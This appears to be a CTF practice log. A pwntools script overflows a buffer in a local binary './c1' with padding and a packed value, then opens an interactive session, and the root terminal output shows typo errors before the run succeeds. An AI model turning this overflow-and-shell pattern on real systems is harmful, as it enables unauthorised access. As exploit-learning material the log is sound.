 from pwn import *
p = process("./c1")
payload='a'*13*4+p64(0x11)
p.sendline(payload)
p.interactive()
17root@ppow-virtual-machine:/home/ppow/Desktop# python 1.py
[+] Starting local process './c1': pid 4040
Traceback (most recent call last):
  File "1.py", line 5, in <module>
    p.sendline(pauload)
NameError: name 'pauload' is not defined
[*] Stopped process './c1' (pid 4040)
root@ppow-virtual-machine:/home/ppow/Desktop# python 1.py
[+] Starting local process './c1': pid 4056
Traceback (most recent call last):
  File "1.py", line 5, in <module>
    p.sendline(payload)
NameError: name 'pauload' is not defined
[*] Stopped process './c1' (pid 4056)
root@ppow-virtual-machine:/home/ppow/Desktop# python 1.py
[+] Starting local process './c1': pid 4061
[*] Switching to interactive mode
What's your name?
$ ls
1.py  core             idaplus6.4_po
2.py  ctf_xinetd-master      IDA_Pro_v6.4_(Linux)_and_Hex-Rays_Decompiler_(ARM)
3.py  ctf_xinetd-master.zip  pwn
c     easypwn
c1    f8x
$
[1]+  已停止               python 1.py
root@ppow-virtual-machine:/home/ppow/Desktop#